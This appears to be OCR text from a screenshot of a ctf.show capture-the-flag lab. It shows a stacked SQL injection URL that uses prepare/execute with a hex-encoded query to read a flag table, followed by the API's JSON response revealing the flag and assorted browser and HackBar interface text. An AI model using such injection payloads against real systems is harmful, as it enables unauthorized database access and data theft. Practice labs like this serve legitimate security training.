 ctf.show
2c6b6c68-d2af-45a6-b756-1980d
https://2c6b6c68-d2af-45a6-b756-1980df3ff393.challenge.ctf.show/api/?username=0%27;prepare%20test%20from%200x73656c65637420666c616761736261732066726f6d20666c61676161626278;execute...
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"flagasbas":"ctfshow{3047b7ef-f487-4e69-adb8-c089743ff965}"}]}
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://2c6b6c68-d2af-45a6-b756-1980df3ff393.challenge.ctf.show/api?username=0';prepare test from 0x73656c65637420666c616761736261732066726f6d20666c61676161626278;execute test;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
4 12°C
晴朗
搜索
英
14:05
2025/1/12